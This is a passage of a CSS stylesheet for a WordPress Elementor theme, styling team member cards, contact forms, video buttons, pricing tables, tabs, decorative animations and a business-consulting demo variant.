  --map-box-effect-color2: var(--g5-color-accent);
}
.ube-map-box-effect .mapboxgl-marker:before, .ube-map-box-effect .mapboxgl-marker:after {
  border-color: var(--g5-color-accent);
}
.ube-map-box-effect .mapboxgl-marker svg g {
  color: var(--g5-color-accent);
  fill: currentColor;
}

.ube-team-member .ube-tm-name {
  margin-bottom: 3px;
}
.ube-team-member .ube-tm-pos {
  font-size: 14px;
}
.ube-team-member .card-body p:last-child {
  margin-bottom: 0;
}

.ube-tm-style-01 .ube-tm-image {
  margin-bottom: 20px;
}
.ube-tm-style-01 .card-img {
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
  position: relative;
}
.ube-tm-style-01 .card-body {
  width: 100%;
}
.ube-tm-style-01 .ube-tm-social {
  position: absolute;
  bottom: 0;
  margin-top: 0;
  min-height: 52px;
  background-color: rgba(0, 0, 0, 0.45);
  -webkit-backdrop-filter: blur(4px);
  backdrop-filter: blur(4px);
  width: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.ube-tm-style-01 .ube-tm-social .elementor-icon {
  color: #fff;
}
.ube-tm-style-01 .ube-tm-social .elementor-icon + .elementor-icon {
  margin-left: 20px;
}
.ube-tm-style-01:hover .ube-tm-social {
  opacity: 1;
}

.ube-tm-style-04 .ube-tm-image {
  max-width: 180px;
  margin-bottom: 25px;
}
.ube-tm-style-04 .card-body {
  width: 100%;
}
.ube-tm-style-04 .card-img {
  border-radius: 50%;
}
.ube-tm-style-04 .card-img img {
  aspect-ratio: 1/1;
}
.ube-tm-style-04 .ube-tm-pos {
  font-size: 16px;
}
.ube-tm-style-04 .ube-tm-desc {
  padding-top: 7px;
}
.ube-tm-style-04 .btn-action {
  display: block;
  width: 100%;
  --g5-btn-font-size: 14px;
  --g5-btn-line-height: calc(2.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-primary);
}

.ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  -webkit-transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  padding: 20px 16px 16px 16px;
  background-color: #fff;
  border-radius: var(--g5-rounded-lg);
  overflow: hidden;
}

.ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container:hover,
.ube-tm-hover-boxed-wrap:not(:hover) .ube-tm-hover-boxed.active.elementor-widget-ube-team-member .elementor-widget-container,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item:hover,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member:not(:hover) .elementor-grid-item.active {
  box-shadow: 0 4px 44px 0 rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
  position: relative;
  z-index: 1;
}

.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item:hover,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member:not(:hover) .ube-slider-item.active {
  box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}

.ube-tm-hover-action-to-show .action {
  -webkit-transition: transform 0.4s ease, opacity 0.4s ease;
  transition: transform 0.4s ease, opacity 0.4s ease;
  opacity: 0;
  -webkit-transform: translate3d(0, 26px, 0);
  transform: translate3d(0, 26px, 0);
}

.ube-tm-hover-action-to-show.elementor-widget-ube-team-member .elementor-widget-container:hover .action,
.ube-tm-hover-boxed-wrap:not(:hover) .ube-tm-hover-action-to-show.elementor-widget-ube-team-member.active .elementor-widget-container .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member .elementor-grid-item:hover .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member:not(:hover) .elementor-grid-item.active .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member .ube-slider-item:hover .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member:not(:hover) .ube-slider-item.active .action {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  -webkit-transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  padding: 30px 30px 20px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  will-change: transform;
  -webkit-transition: transform 450ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 450ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon + .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon + .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon + .elementor-icon {
  margin-left: 20px;
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
  color: var(--g5-color-accent-foreground);
  background-color: var(--g5-color-accent);
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .ube-tm-social,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .ube-tm-social,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .ube-tm-social {
  margin-top: 10px;
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item:hover {
  box-shadow: 0 5px 15px 0 rgba(112, 92, 161, 0.2);
}

.groww-contact-form p {
  margin-bottom: 0;
}
.groww-contact-form input:not(input[type=checkbox]):not(input[type=submit]), .groww-contact-form textarea {
  width: 100%;
}
.groww-contact-form select {
  width: 100%;
}
.groww-contact-form textarea {
  height: 150px;
}
.groww-contact-form .item-contact:not(:last-child) {
  margin-bottom: 30px;
}
.groww-contact-form .wpcf7-not-valid-tip {
  display: none !important;
  font-size: 0;
}
.groww-contact-form .wpcf7-not-valid {
  border-color: #dc3545 !important;
}
.groww-contact-form + div.wpcf7-response-output {
  text-align: center;
  color: #fff;
  background: #dc3545;
  border: none;
  border-radius: 4px;
  padding: 10px;
  margin-left: 0;
  margin-right: 0;
}
.groww-contact-form .ajax-loader, .groww-contact-form .wpcf7-spinner {
  position: absolute;
}

.wpcf7 form.sent .groww-contact-form + div.wpcf7-response-output {
  background: #46b450;
}

.groww-contact-form-gap-15.groww-contact-form {
  margin-right: -7.5px;
  margin-left: -7.5px;
}
.groww-contact-form-gap-15.groww-contact-form .item-contact {
  padding-right: 7.5px;
  padding-left: 7.5px;
}
.groww-contact-form-gap-15.groww-contact-form .item-contact:not(:last-child) {
  margin-bottom: 15px;
}

.groww-contact-form-gap-20 .groww-contact-form {
  margin-right: -10px;
  margin-left: -10px;
}
.groww-contact-form-gap-20 .groww-contact-form .item-contact {
  padding-right: 10px;
  padding-left: 10px;
}
.groww-contact-form-gap-20 .groww-contact-form .item-contact:not(:last-child) {
  margin-bottom: 20px;
}

.groww-contact-form-textarea-130 textarea {
  height: 130px;
}

.elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded-xl);
}

.ube-image-hover-zoom-in:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.ube-popup-video .ube-video-btn {
  padding: 0;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  border-radius: 50%;
}
.ube-popup-video .ube-video-btn.btn-xs {
  height: 50px;
  width: 50px;
}
.ube-popup-video .ube-video-btn.btn-sm {
  height: 56px;
  width: 56px;
}
.ube-popup-video .ube-video-btn.btn-sm i {
  font-size: 14px;
}
.ube-popup-video .ube-video-btn.btn-md {
  height: 80px;
  width: 80px;
}
.ube-popup-video .ube-video-btn.btn-md i {
  font-size: 16px;
}
.ube-popup-video .ube-video-btn.btn-lg {
  height: 120px;
  width: 120px;
}
.ube-popup-video .ube-video-btn.btn-xl {
  height: 140px;
  width: 140px;
}

.video-has-animation .ube-video-btn:after, .video-has-animation .ube-video-btn:before {
  -webkit-animation: video-box-shadow 1600ms ease-in-out 0ms;
  animation: video-box-shadow 1600ms ease-in-out 0ms;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  width: 100%;
  height: 100%;
  content: "";
  left: 0;
  top: 0;
  position: absolute;
  border-radius: inherit;
  -webkit-transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
}
.video-has-animation .ube-video-btn:after {
  -webkit-animation-delay: 800ms;
  animation-delay: 800ms;
}

@keyframes video-box-shadow {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.6;
    -webkit-box-shadow: 0 0 0 0px var(--g5-btn-bg);
    box-shadow: 0 0 0 0px var(--g5-btn-bg);
  }
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0.3;
    -webkit-box-shadow: 0 0 0 2px var(--g5-btn-bg);
    box-shadow: 0 0 0 2px var(--g5-btn-bg);
  }
  100% {
    -webkit-box-shadow: 0 0 0 4px var(--g5-btn-bg);
    box-shadow: 0 0 0 4px var(--g5-btn-bg);
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
    opacity: 0;
  }
}
.ube-pricing {
  --pricing-ribbon-bg: var(--g5-color-accent);
  --pricing-px: 30px;
  --pricing-py: 30px;
  --pricing-ribbon-color: var(--g5-color-accent-foreground);
  --ube-title-fs: 24px;
  --ube-title-sp: 5px;
  --ube-subtitle-fs: 1rem;
  --ube-price-fs: 32px;
  --ube-price-color: var(--g5-color-heading);
  --ube-price-period-fs: 15px;
  --ube-price-feature-fs: 1rem;
  --ube-price-feature-sp: 8px;
  --ube-price-feature-color: var(--g5-color-heading);
}

.ube-pricing-inner {
  padding-top: var(--pricing-py);
  padding-bottom: var(--pricing-py);
  border-radius: var(--g5-rounded-xl);
  background-color: #FFFFFF;
}
.ube-pricing-inner:hover {
  box-shadow: 0 34px 44px 0 rgba(0, 0, 0, 0.07);
}

.ube-pricing-title {
  font-size: var(--ube-title-fs);
  font-weight: var(--g5-h2-font-weight);
  margin-bottom: var(--ube-title-sp);
}

.ube-pricing-feature-item {
  font-size: var(--ube-price-feature-fs);
  font-weight: 500;
  padding-top: var(--ube-price-feature-sp);
  padding-bottom: var(--ube-price-feature-sp);
}
.ube-pricing-feature-item .ube-pricing-feature-item-info {
  color: var(--ube-price-feature-color);
}
.ube-pricing-feature-item .ube-pricing-feature-item-icon {
  vertical-align: middle;
}

.ube-pricing .ube-pricing-header,
.ube-pricing .ube-pricing-body,
.ube-pricing .ube-pricing-footer {
  padding-left: var(--pricing-px);
  padding-right: var(--pricing-px);
}

.ube-pricing-subtitle {
  font-size: var(--ube-subtitle-fs);
  font-weight: var(--g5-body-font-weight);
  color: var(--g5-color-text-main);
}

.ube-pricing-price,
.ube-pricing-price-currency {
  font-size: var(--ube-price-fs);
  font-weight: 500;
  color: var(--ube-price-color);
}

.ube-pricing-price-period {
  font-size: var(--ube-price-period-fs);
  font-weight: 700;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: var(--g5-color-text-main);
}

.ube-pricing-ribbon-6 {
  padding-top: 37px;
  border: 3px solid var(--pricing-ribbon-bg);
}
.ube-pricing-ribbon-6:before {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
  content: "";
  background: var(--pricing-ribbon-bg);
  color: var(--pricing-ribbon-color);
  width: 100%;
  left: 0;
  top: -3px;
  min-height: 40px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.1em;
}
.ube-pricing-ribbon-6 .ube-pricing-header {
  padding-top: 30px;
}

.ube-pricing-style-1 .ube-pricing-button,
.ube-pricing-style-6 .ube-pricing-button,
.ube-pricing-style-5 .ube-pricing-button {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
}

.custom-ube-pricing-ribbon-01 .ube-pricing-ribbon-6 .ube-pricing-header {
  background: var(--pricing-ribbon-bg);
}
.custom-ube-pricing-ribbon-01 .ube-pricing-ribbon-6 .ube-pricing-header:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  background: #fff;
  position: absolute;
  left: 0;
  border-top-left-radius: var(--g5-rounded-xl);
  border-top-right-radius: var(--g5-rounded-xl);
  z-index: -1;
}
.custom-ube-pricing-ribbon-01 .ube-pricing-body {
  text-align: left;
  border-top: 1px solid var(--g5-color-border);
  padding-top: 20px;
}
.custom-ube-pricing-ribbon-01 .ube-pricing-tag {
  padding-bottom: 25px;
}

.ube-pricing-style-5 .ube-pricing-icon .ube-icon,
.ube-pricing-style-6 .ube-pricing-icon .ube-icon {
  padding: 0;
  width: auto;
  height: auto;
  background: transparent;
  border-radius: 0;
  color: var(--g5-color-heading);
}

.ube-pricing-style-5 .ube-pricing-inner {
  padding-top: 25px;
  padding-bottom: 20px;
}
.ube-pricing-style-5 .ube-pricing-info-top {
  margin-bottom: 15px;
}
.ube-pricing-style-5 .ube-pricing-header {
  margin-bottom: 3px;
}
.ube-pricing-style-5 .ube-pricing-header,
.ube-pricing-style-5 .ube-pricing-body,
.ube-pricing-style-5 .ube-pricing-footer {
  padding-left: 20px;
  padding-right: 20px;
}
.ube-pricing-style-5 .ube-pricing-icon {
  margin-bottom: 0;
  margin-right: 12px;
}
.ube-pricing-style-5 .ube-pricing-icon .ube-icon {
  font-size: 32px;
}
.ube-pricing-style-5 .ube-pricing-tag {
  margin-bottom: 22px;
}
.ube-pricing-style-5 .ube-pricing-feature-items {
  border-bottom: 1px dashed var(--g5-color-border);
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.ube-pricing-style-6 {
  --pricing-px: 20px;
}
.ube-pricing-style-6 .ube-pricing-icon .ube-icon {
  font-size: 108px;
}
.ube-pricing-style-6 .ube-pricing-icon, .ube-pricing-style-6 .ube-pricing-image {
  margin-bottom: 30px;
}
.ube-pricing-style-6 .ube-pricing-image {
  -ms-flex-pack: center;
  justify-content: center;
}
.ube-pricing-style-6 .ube-pricing-header {
  margin-bottom: 15px;
}
.ube-pricing-style-6 .ube-pricing-tag {
  padding-top: 17px;
  padding-bottom: 27px;
}

.ube-pricing-dark .ube-pricing {
  --ube-price-feature-color: var(--g5-color-text-main);
}
.ube-pricing-dark .ube-pricing .ube-pricing-inner {
  border-color: transparent;
  background-color: var(--g5-color-dark);
}

.ube-pricing-price-gradient .ube-pricing-price, .ube-pricing-price-gradient .ube-pricing-price-currency {
  background: linear-gradient(135deg, #FF843D 20.84%, #FF5942 81.5%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.ube-pricing-gradient .ube-pricing {
  --ube-price-feature-color: var(--g5-color-text-main);
}
.ube-pricing-gradient .ube-pricing .ube-pricing-inner {
  background: rgba(255, 255, 255, 0.1);
  border: 2px solid rgba(255, 255, 255, 0.1);
  position: relative;
  overflow: hidden;
}
.ube-pricing-gradient .ube-pricing .ube-pricing-inner:before {
  content: "";
  position: absolute;
  left: -99px;
  top: -109px;
  width: 331px;
  height: 217px;
  border-radius: 400px;
  background: linear-gradient(143deg, #4D58BB 8.27%, rgba(240, 73, 193, 0.58) 94.69%);
  filter: blur(100px);
}
.ube-pricing-gradient .ube-pricing .ube-pricing-price, .ube-pricing-gradient .ube-pricing .ube-pricing-price-currency {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.ube-pricing-transform .ube-pricing .ube-pricing-inner {
  padding-top: 100px;
  background: var(--g5-color-light);
  position: relative;
}
.ube-pricing-transform .ube-pricing .ube-pricing-inner:hover .ube-pricing-image img {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
.ube-pricing-transform .ube-pricing .ube-pricing-image {
  position: absolute;
  top: -20%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  z-index: 1;
}
.ube-pricing-transform .ube-pricing .ube-pricing-image img {
  will-change: transform;
  -webkit-transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}

.ube-tabs .nav .nav-item:not(:last-child) {
  margin-right: 24px;
}
.ube-tabs .nav-link {
  font-size: 16px;
}
.ube-tabs.ube-tabs-round .nav-link, .ube-tabs.ube-tabs-round .ube-tabs-card-title {
  padding: 6px 16px;
  border-radius: 3em;
}
.ube-tabs .nav-link.active, .ube-tabs .nav-link:hover {
  color: var(--g5-color-accent);
}
.ube-tabs .ube-tabs-card-title:not(.collapsed) {
  color: var(--g5-color-accent);
}
.ube-tabs .ube-tabs-card-body {
  color: inherit;
}

.custom-tab-01 .tabs {
  text-align: center;
}
.custom-tab-01 .ube-tabs-pills .ube-tabs-card.active .ube-tabs-card-header .ube-tabs-card-title {
  color: var(--g5-color-accent) !important;
}
.custom-tab-01 .nav {
  background: #f5f5f5;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 8px;
  border-radius: 3.5em;
}
.custom-tab-01 .ube-tabs-pills .nav-link.active, .custom-tab-01 .ube-tabs-pills .nav-link:hover {
  background: #fff;
}
.custom-tab-01 .ube-tabs-card-title:not(.collapsed) {
  background: #fff;
}
.custom-tab-01 .ube-tab-content-container .card-body {
  padding: 0;
}

.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link, .custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card-header {
  padding-top: 12px;
  padding-bottom: 12px;
  border-color: var(--g5-color-border);
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link:not(.active):not(:hover), .custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card-header:not(.active):not(:hover) {
  color: #9B9B9B;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link:after, .custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card-header:after {
  width: 100%;
  background-color: var(--g5-color-border);
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link.active:after,
.custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card.active .ube-tabs-card-header:after {
  background-color: currentColor;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-item {
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-item:not(:last-child) {
  margin-right: 0;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .card-body {
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 0;
}

@media (max-width: 767px) {
  .ube-tabs .tab-pane {
    margin-bottom: 24px;
  }
}
.gta__shape {
  --gta-shape-circle-opacity: 0.6;
  --gta-shape-circle-size: 258px;
  opacity: var(--gta-shape-circle-opacity);
  width: var(--gta-shape-circle-size);
  height: var(--gta-shape-circle-size);
  background-color: var(--g5-color-accent);
}
.gta__shape.gta__shape-circle {
  border-radius: 50%;
}
.gta__shape.gta__shape-rectangular {
  --gta-shape-circle-w: 200px;
  --gta-shape-circle-h: 300px;
  width: var(--gta-shape-circle-w);
  height: var(--gta-shape-circle-h);
}

.order-1 {
  --order: 1;
}

.order-2 {
  --order: 2;
}

.order-3 {
  --order: 3;
}

@media (min-width: 768px) {
  .order-md-1 {
    --order: 1;
  }
  .order-md-2 {
    --order: 2;
  }
  .order-md-3 {
    --order: 3;
  }
}
@media (min-width: 992px) {
  .order-lg-1 {
    --order: 1;
  }
  .order-lg-2 {
    --order: 2;
  }
  .order-lg-3 {
    --order: 3;
  }
}
@media (min-width: 1200px) {
  .order-xl-1 {
    --order: 1;
  }
  .order-xl-2 {
    --order: 2;
  }
  .order-xl-3 {
    --order: 3;
  }
}
.g5-el-section-triangle-top-right,
.g5-el-section-triangle-top-left {
  --g5-el-section-triangle-height: 300px;
}
.g5-el-section-triangle-top-right:before,
.g5-el-section-triangle-top-left:before {
  content: "";
  width: 100%;
  height: var(--g5-el-section-triangle-height);
  position: absolute;
  top: calc(0px - var(--g5-el-section-triangle-height));
  left: 0;
  z-index: 1;
  background-color: inherit;
}

.g5-el-section-triangle-top-right:before {
  -webkit-clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
  clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
}

.g5-el-section-triangle-top-left:before {
  -webkit-clip-path: polygon(0% 100%, 100% 100%, 100% 0%);
  clip-path: polygon(0% 100%, 100% 100%, 100% 0%);
}

.g5-moveleftright .elementor-widget-container {
  animation: g5-moveleftright 3s linear infinite;
  -webkit-animation: g5-moveleftright 3s linear infinite;
}

@keyframes g5-moveleftright {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  50% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
}
.g5-moverightleft .elementor-widget-container {
  animation: g5-moverightleft 3s linear infinite;
  -webkit-animation: g5-moverightleft 3s linear infinite;
}

@keyframes g5-moverightleft {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
}
.animation-delay-2 .elementor-widget-container {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

.g5-moveupdown .elementor-widget-container {
  animation: g5-moveupdown 5s linear infinite;
  -webkit-animation: g5-moveupdown 5s linear infinite;
}

@keyframes g5-moveupdown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.g5-movedownup .elementor-widget-container {
  animation: g5-movedownup 5s linear infinite;
  -webkit-animation: g5-movedownup 5s linear infinite;
}

@keyframes g5-movedownup {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.g5-rotate-animation .elementor-widget-container {
  animation: g5-rotate 15s linear infinite;
  -webkit-animation: g5-rotate 15s linear infinite;
}

@keyframes g5-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.g5-anim-rotate .elementor-widget-container {
  -webkit-animation: g5-anim-rotate 8s infinite;
  animation: g5-anim-rotate 8s infinite;
}

@keyframes g5-anim-rotate {
  0% {
    -webkit-transform: rotate(-30deg);
    transform: rotate(-30deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(-30deg);
    transform: rotate(-30deg);
  }
}
.mw-171 {
  min-width: 171px !important;
}

/*--------------------------------------------------------------
## Demo
--------------------------------------------------------------*/
.business {
  --g5portfolio-single-post-title-font-size-lg: var(--g5-h1-font-size);
  --g5portfolio-single-post-title-line-height-lg: var(--g5-h1-line-height);
}

.business-consulting {
  --g5core-image-radius: 10px;
  --g5-input-radius: 5px;
  --g5-btn-border-radius: 5px;
  --g5-rounded: 5px;
  --g5-rounded-lg: 10px;
  --g5-rounded-xl: 15px;
}
.business-consulting textarea {
  --g5-input-radius: 5px;
}
@media (min-width: 1400px) {
  .business-consulting .g5core__layout-stretched-px-100 .container {
    max-width: 100%;
    padding-left: 100px;
    padding-right: 100px;
  }
}

.business-consulting {
  --g5-page-title-pd-top: 100px;
  --g5-breadcrumbs-pd-top: 20px;
  --g5-breadcrumbs-font-weight: 500;
}

.business-consulting {
  --g5-widget-title-font-size: 20px;
  --g5-widget-title-line-height: 32px;
}

.business-consulting {
  --g5blog-single-tag-font-weight: 500;
}

.business-consulting {
  --g5portfolio-single-meta-top-span-font-weight: 500;
  --g5portfolio-single-navigation-bg: var(--g5-color-primary);
  --g5portfolio-single-navigation-title-color: var(--g5-color-primary-foreground);
  --g5portfolio-single-navigation-subtitle-color: #fff;
  --g5portfolio-single-navigation-subtitle-color-hover: #fff;
  --g5portfolio-single-navigation-subtitle-font-size: 18px;
  --g5portfolio-single-navigation-subtitle-font-weight: 500;
}
.business-consulting .g5portfolio__single-navigation .nav-links > div .nav-subtitle {
  opacity: 0.7;
}
.business-consulting .g5portfolio__single-navigation .nav-links > div a:hover .nav-subtitle {
  opacity: 1;
}

.business-consulting {
  --ube-heading-desc-spacing: 22px;
}
.business-consulting .ube-heading .ube-heading-title {
  text-transform: none;
}
.business-consulting .ube-heading mark {
  color: var(--g5-color-accent);
}
.business-consulting .ube-heading mark svg {
  display: none;
}

.business-consulting .groww-mailchimp {
  position: relative;
}
.business-consulting .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 4px 54px 0 rgba(0, 0, 0, 0.1);
}
.business-consulting .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border-color: transparent;
  color: var(--g5-color-accent);
  height: 100%;
  padding: 0 15px;
  font-size: 26px;
}

@media (min-width: 1200px) {
  .business-consulting .header-style-layout-03 .g5core-site-branding {
    padding: 0 50px 0 0;
  }
}

.business-consulting {
  --g5-btn-font-weight: 500 !important;
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent-brightness);
  --g5-btn-hover-border-color: var(--g5-color-accent-brightness);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-font-size: 1rem;
  --g5-btn-link-color: var(--g5-color-primary);
}
.business-consulting .btn.btn-lg {
  --g5-btn-padding-x: 1.375rem;
  --g5-btn-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
}

.business-consulting {
  --ube-ib-spacing: 24px;
  --ube-ib-btn-spacing: 24px;
  --ube-ib-icon-font-size: 80px;
  --ube-ib-color: var(--g5-color-primary);
  --ube-ib-color-foreground: var(--g5-color-primary-foreground);
}
.business-consulting .ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-primary);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
}
.business-consulting .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.business-consulting .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  border-radius: var(--g5-rounded-lg);
}
.business-consulting .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.business-consulting .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 4px 44px 0 rgba(0, 0, 0, 0.1);
}

.business-consulting .slick-slider {
  --g5-slick-slider-color: var(--g5-color-primary);
}
.business-consulting .slick-slider .slick-arrows .slick-arrow {
  width: 48px;
  height: 48px;
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}
.business-consulting .slick-slider .slick-arrows .slick-arrow:hover {
  border-color: transparent;
}

.business-consulting .ube-breadcrumbs {
  font-size: 16px;
}

.business-consulting .elementor-widget-ube-image .card-img,
.business-consulting .ube-image-box .card-img {
  border-radius: var(--g5-rounded-lg);
}

